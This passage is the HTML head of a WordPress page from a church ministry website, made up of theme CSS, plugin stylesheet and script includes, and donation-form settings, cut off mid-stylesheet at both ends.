100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.jesuskingdomintl.org/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='super-rss-reader-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/jetpack/modules/likes/style.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.jesuskingdomintl.org/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swm-church-sc-global-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/swm-church-shortcodes/css/global.css?ver=2.01' type='text/css' media='all' />
<link rel='stylesheet' id='swm-church-sc-shortcodes-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/swm-church-shortcodes/css/church-shortcodes.css?ver=2.01' type='text/css' media='all' />
<link rel='stylesheet' id='swm-tribe-events-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/tribe-events/tribe-events.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-plugin-fix-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/css/plugin-fix.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swm-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400%7COpen+Sans:400%7COpen+Sans:600&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='swm-font-icons-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/fonts/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-global-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/css/global.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-mediaplayer-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/css/player/media-player.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-main-css-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-prettyphoto-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/js/prettyPhoto/css/prettyPhoto.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-layout-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-responsive-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-retina-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/css/retina.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='swm-custom-css' href='https://www.jesuskingdomintl.org/wp-content/themes/spiritual/custom.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.7.2" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/www.jesuskingdomintl.org\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.7.2" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.4" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.4" id="super-rss-reader-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/www.jesuskingdomintl.org\/wp-admin\/admin-ajax.php","checkout_nonce":"65fc199b79","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.jesuskingdomintl.org\/wp-admin\/admin-ajax.php","ajaxNonce":"1cb3f0800a","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal-commerce","permalinks":"1","number_decimals":2},"cookie_hash":"764956c869bac183a31c630c64e79c50","session_nonce_cookie_name":"wp-give_session_reset_nonce_764956c869bac183a31c630c64e79c50","session_cookie_name":"wp-give_session_764956c869bac183a31c630c64e79c50","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.jesuskingdomintl.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.6.4" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/www.jesuskingdomintl.org\/wp-admin\/admin-ajax.php","version":"free","nonce":"deb0c2f0e3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/themes/spiritual/js/modernizer.js?ver=6.6.4" id="swm-modernizer-js"></script>
<link rel="https://api.w.org/" href="https://www.jesuskingdomintl.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jesuskingdomintl.org/wp-json/wp/v2/sermons/2166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jesuskingdomintl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.jesuskingdomintl.org/?p=2166' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jesuskingdomintl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jesuskingdomintl.org%2Fthe-sermons%2Fexpanding-your-gracepart-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jesuskingdomintl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jesuskingdomintl.org%2Fthe-sermons%2Fexpanding-your-gracepart-1%2F&#038;format=xml" />
<meta name="generator" content="Youtube Showcase v3.5.4 - https://emdplugins.com" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.jesuskingdomintl.org"><link rel="alternate" href="https://www.jesuskingdomintl.org/wp-json/tribe/events/v1/" /><meta name="generator" content="Give v4.13.2" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		<style type="text/css" media="all">
body { font-family:"Open Sans"; font-weight:400; font-style: normal;background-color: #606060; font-size:13px; color:#606060; }
.swm_site_loader { background:#ffffff; }
.swm_loader span { border:4px solid #e6e6e6;  border-top: 4px solid #da5455; }.swm_archives_page a,.search-list a,.swm_portfolio_title_section a,.swm_portfolio_title_section,.swm_horizontal_menu li a,a.swm_text_color,.swm_text_color a,a.page-numbers,.pagination_menu a span,.pf_quote p.pf_quote_text a,.swm_breadcrumbs a,.swm_breadcrumbs a i,.swm_breadcrumbs i,.swm_search_meta ul li a,.woocommerce-MyAccount-navigation ul li a,.testimonials-bx-slider_two .owl-controls .owl-buttons i { color:#606060 }.te_venue_map_title,.swm_evt_title,.portfolio_title,.swm_donor_name span.swm_d_name,.swm_dot_heading,.swm_section_title,.swm_fancy_heading { font-family:Open Sans } .swm_archives_page a:hover,.search-list a:hover,.icon_url a i.fa-link,a.swm_text_color:hover,.swm_sermons_title h2 a:hover,.swm_cause_title h2 a:hover,.woocommerce-MyAccount-navigation ul li a:hover,.testimonials-bx-slider_two .owl-controls .owl-buttons i:hover { color:#8224e3}.swm_horizontal_menu li a.active,.swm_horizontal_menu li.current_page_item a,.swm_highlight_skin_color,.sf-menu ul li,.swm_cause_bar_out,.swm_sermons_item:hover .swm_sermons_date { background:#8224e3;}.swm_horizontal_menu li a.active,.swm_horizontal_menu li.current_page_item a { border-color:#8224e3;}::selection {color:#fff; background:#8224e3; }::-moz-selection { color:#fff;background:#8224e3; }.swm_text_color a:hover,.swm_portfolio_box .project_title a:hover { color:#2e2e2e}#swm_page_container { padding-top:50px; padding-bottom:80px;}a,.primary_color a,.author_title h4 span,.swm_portfolio_title_section a:hover { color: #8224e3 }a:hover,.primary_color a:hover,.icon_url a:hover i.fa-link { color:#2e2e2e}h1,h2,h3,h4,h5,h6,.pf_image_caption .img_title {font-family:"Open Sans"; font-weight:600; font-style: normal;}h1 {font-size:27px; color:#222222;  }h2 {font-size:24px; color:#222222;  }h3 {font-size:20px; color:#222222;  }h4 {font-size:18px; color:#222222;  }h5 {font-size:16px; color:#222222;  }h6 {font-size:14px; color:#222222;  }.swm_logo_section_bg {
        background-image:url(https://www.jesuskingdomintl.org/wp-content/plugins/swm-church-shortcodes//setup-options/demo/images/logo-bg.jpg);
        background-repeat:repeat-x;
        background-position:center center;
        background-attachment:scroll;background-size:cover;}span.donate_btn a { color:#ffffff;  }.swm_logo_section_bg { background-color:#2e2e2e; }span.donate_btn a:hover { background:#8224e3;}.swm_search_box form input.button,.search_section,.search_section.sbox_skin { background: #8224e3; }.swm_search_box form input.button:hover { background: #2e2e2e; }.swm_blog_post .swm_post_title h2 a,.swm_blog_post .swm_post_title h2,.swm_blog_post .swm_post_title h1 a,.swm_blog_post .swm_post_title h1,.swm_blog_grid .swm_post_title h2 a,.swm_blog_grid .swm_post_title h2  {font-size:16px; color:#222222;  }.p_comment_arrow { border-color: transparent #2e2e2e transparent transparent; }.swm_post_meta ul li a,.page-numbers span.dots {color:#606060;  }a.p_continue_reading,.swm_portfolio_text a.p_continue_reading { color:#8224e3; }a:hover.p_continue_reading,.swm_post_meta ul li a:hover,.sidebar ul.menu > li ul li.current-menu-item > a,.sidebar .widget_nav_menu  ul li.current-menu-item > a,.sidebar .widget_nav_menu  ul li.current-menu-item:before,.sidebar .widget_categories ul li.current-cat > a,.sidebar .widget_categories ul li.current-cat:before,.widget_product_categories ul li.current-cat > a,.widget_product_categories ul li.current-cat:before,.swm_portfolio_text a.p_continue_reading:hover {color:#2e2e2e; }small.swm_pf_icon, .page-numbers.current, .page-numbers.current:hover,.next_prev_pagination a,#sidebar .tagcloud a:hover,.pagination_menu > span,.paginate-com span.current,.paginate-com a:hover,.swm_date_box, .swm_blog_post:hover .swm_post_title,.swm_blog_post:hover .swm_pf_ic,.swm_blog_grid:hover .swm_post_title,.sticky.swm_blog_post .swm_pf_ic {background:#8224e3;}.p_comments,.next_prev_pagination a:hover {background:#2e2e2e;}small.post_arrow_shape { border-top: 20px solid #8224e3;}.page-numbers.current, .page-numbers.current:hover,#sidebar .tagcloud a:hover,.pagination_menu > span,.paginate-com span.current,.paginate-com a:hover { border-color: #8224e3;}.swm_top_menu_section { background-color: #8224e3;  }.swm_woo_cart_menu a,ul.logo_section_list li a { font-size:13px; color:#ffffff;  }ul.top_nav > li > a  {font-size:14px; color:#ffffff;  }ul.top_nav > li > a  {font-family:"Open Sans"; font-weight:400; font-style: normal;}.swm_heading_h1 h1,.swm_heading_h1 h1 a { color:#ffffff; font-size:40px; }.sidebar h2,.sidebar h3,.aboutme_widget .person_name {font-size:15px; color:#333333;  }.sidebar a { font-size:13px; color:#606060; ; }.sidebar a:hover,.sidebar ul li a:hover { color:#8224e3;}.footer h2, .footer h3,.footer .aboutme_widget .person_name {font-size:18px; color:#ffffff;  }.swm_footer_bg { background:#2e2e2e ; }.small_footer ul li a,.small_footer p {font-size:12px; color:#ffffff;  }.small_footer { background:#8224e3;}.footer,.footer a,.footer .client_name_position h5,.footer .client_name_position span,.footer .sm_icons ul li a,.footer .sm_icons ul li a:hover,.footer .widget ul li a,.footer .widget.woocommerce ul li a,.footer ul.product_list_widget li ins,.footer ul.product_list_widget li span.amount,.footer .widget_shopping_cart_content span.amount,.footer .widget_layered_nav ul li.chosen a,.footer .widget_layered_nav_filters ul li a  { color:#cecece; }.swm_large_footer a:hover,.footer #wp-calendar tbody td a,.footer .tp_recent_tweets ul li a:hover,.footer ul.menu > li ul li.current-menu-item > a,.footer .widget_nav_menu  ul li.current-menu-item a,.footer .widget_nav_menu  ul li.current-menu-item:before,.footer .widget_categories ul li.current-cat > a,.footer .widget_categories ul li.current-cat:before,.footer .widget.woocommerce ul li.current-cat a,.footer .widget.woocommerce ul li.current-cat:before,.footer .widget ul li a:hover,.footer .recent_posts_square_posts ul li .grid_date a:hover { color:#da5455; }.footer { font-size:13px; }.footer #widget_search_form form input[type="text"] { color:#cecece; text-shadow:none; }.footer #widget_search_form form input[type="text"]::-webkit-input-placeholder { color:#cecece; opacity:.5; }.footer #widget_search_form form input[type="text"]::-moz-placeholder { color:#cecece; opacity:.5; }.footer #widget_search_form form input[type="text"]::-ms-placeholder { color:#cecece; opacity:.5; }.footer #widget_search_form form input[type="text"]::placeholder { color:#cecece; opacity:.5; }.footer #widget_search_form #searchform #s,.footer #widget_search_form #searchform input.button,.footer .aboutme_widget,.footer .aboutme_social,.footer .aboutme_widget .person_img,.footer .widget_product_categories ul li,.footer .widget.woocommerce ul li:first-child,.footer .widget_rss ul li,.footer .uc_events_widget ul li:first-child,.footer .uc_events_widget ul li:last-child,.footer .contact_info_list ul.ci_list li { border-color: #353535; }.footer .widget_meta ul li,.footer .widget_categories ul li,.footer .widget_pages ul li,.footer .widget_archive ul li,.footer .widget_recent_comments ul li,.footer .widget_recent_entries ul li,.footer .widget_nav_menu ul li,.footer .widget_meta ul li:before { border-color: #353535; }.footer .widget_categories ul li:before,.footer .widget_pages ul li:before,.footer .widget_archive ul li:before,.footer .widget_recent_comments ul li:before,.footer .widget_recent_entries ul li:before,.footer .widget_nav_menu ul li:before,.footer .widget.woocommerce ul li:before,.footer .widget_rss ul li:before { color: color:#cecece;; }.footer #widget_search_form #searchform input.button { color:#cecece; }.footer .input-text,.footer input[type="text"], .footer input[type="input"], .footer input[type="password"], .footer input[type="email"], .footer input[type="number"], .footer input[type="url"], .footer input[type="tel"], .footer input[type="search"], .footer textarea, .footer select,.footer #wp-calendar thead th,.footer #wp-calendar caption,.footer #wp-calendar tbody td,.footer #wp-calendar tbody td:hover { color:#cecece; border-color: #353535;}.footer input[type="text"]:focus, .footer input[type="password"]:focus, .footer input[type="email"]:focus, .footer input[type="number"]:focus, .footer input[type="url"]:focus, .footer input[type="tel"]:focus, .footer input[type="search"]:focus, .footer textarea:focus,footer #widget_search_form #searchform #s:focus { color:#cecece; border-color: #cecece;}.footer .testimonials-bx-slider .testimonial_box:before { border-color: #353535 transparent transparent #353535; }.footer .testimonials-bx-slider .testimonial_box:after { border-color: #191919 transparent transparent #191919; }.footer .testimonial_box { background:#191919; border-top: 1px solid #353535; } .footer select { background:#191919 url(https://www.jesuskingdomintl.org/wp-content/themes/spiritual/images/select2.png) no-repeat center right;  }.footer .bx-controls-direction { background:#2e2e2e }.footer .testimonials-bx-slider .owl-controls .owl-buttons i,.footer .testimonial_box .fa-quote-left,.footer .recent_posts_tiny p,.footer .tp_recent_tweets ul li:before,.footer .tp_recent_tweets ul li a,.footer .recent_posts_square_posts ul li .grid_date i { color:#cecece;; }.footer .testimonial_box,footer .recent_posts_square_posts ul li,.footer .recent_posts_slider_excerpt { border-color:#353535; }.footer .contact_info,.footer .recent_posts_square_date a,.footer .recent_posts_square_date a:hover { border-color:#353535; background:#191919; }.footer ul li.cat-item a small,.footer #wp-calendar thead th,.footer #wp-calendar caption,.footer #wp-calendar tbody td,.footer .tagcloud a:hover,.footer .aboutme_social,.footer .tp_recent_tweets ul li:before,.footer .contact_info_list ul.ci_list li:before {  background:#191919 }.swm_portfolio_menu li a { color:#606060 }.swm_portfolio_menu li a.active,.swm_portfolio_menu li a.active:hover,.swm_portfolio_menu li.current_page_item a { background:#8224e3;  }.steps_with_circle ol li span,.projects_style1 a,.sm_icons ul li a,.sm_icons ul li a:hover,.recent_posts_square_title a { color:#606060 }.skin_color,.special_plan .pricing_title,.special_plan .swm_button,.client_position,.p_bar_skin_color .p_bar_bg,.swm_pagination li a.current,.swm_pagination li a:hover.current,a.swm_button.skin_color, button.swm_button.skin_color,input.swm_button[type="submit"],input[type="submit"], input[type="button"],input[type="reset"], a.button,button.button,#footer 